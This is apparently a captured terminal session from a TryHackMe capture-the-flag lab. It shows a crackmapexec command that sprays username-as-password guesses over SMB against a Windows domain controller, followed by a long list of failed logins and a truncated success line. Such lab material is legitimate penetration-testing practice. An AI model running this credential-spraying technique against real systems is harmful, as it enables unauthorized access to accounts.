 ┌──(root㉿kali)-[/home/kali/Documents/Tryhackme/soupedecode01]
└─# crackmapexec smb $ip -u usernames.txt -p usernames.txt --no-bruteforce
SMB 10.10.160.92 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\DC01$:DC01$ STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\bmark0:bmark0 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\otara1:otara1 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\kleo2:kleo2 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\eyara3:eyara3 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\pquinn4:pquinn4 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\jharper5:jharper5 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\bxenia6:bxenia6 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\gmona7:gmona7 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\oaaron8:oaaron8 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\pleo9:pleo9 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\evictor10:evictor10 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\wreed11:wreed11 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\bgavin12:bgavin12 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\ndelia13:ndelia13 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\akevin14:akevin14 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\kxenia15:kxenia15 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\ycody16:ycody16 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\qnora17:qnora17 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\dyvonne18:dyvonne18 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\qxenia19:qxenia19 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\rreed20:rreed20 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\icody21:icody21 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\ftom22:ftom22 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\ijake23:ijake23 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\rpenny24:rpenny24 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\jiris25:jiris25 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\colivia26:colivia26 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\pyvonne27:pyvonne27 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [-] SOUPEDECODE.LOCAL\zfrank28:zfrank28 STATUS_LOGON_FAILURE
SMB 10.10.160.92 445 DC01 [+] SOUPEDECODE.LOCAL